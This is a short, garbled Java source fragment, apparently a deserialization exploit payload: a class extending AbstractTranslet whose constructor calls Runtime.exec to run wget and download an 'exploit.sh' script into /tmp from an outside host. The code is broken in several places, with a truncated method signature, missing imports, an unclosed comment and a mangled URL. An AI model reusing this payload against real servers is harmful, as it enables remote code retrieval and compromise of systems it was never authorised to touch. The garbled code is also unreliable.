 package person;
* Created by web on 2017/4/29.
import com.sun.org.apache.xalan.internal.xsltc.DOM;
public class Test extends AbstractTranslet {
public Test() throws IOException {
Runtime.getRuntime().exec("/usr/bin/wget -P /tmp http:/ exploit.sh");
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) {
}
public void transform(DOM document, com.sun.org.apache.xml.internal.serializer.SerializationHandler[] handlers) t
}
public static void main(String[] args) throws Exception {
Test t = new Test();
}
}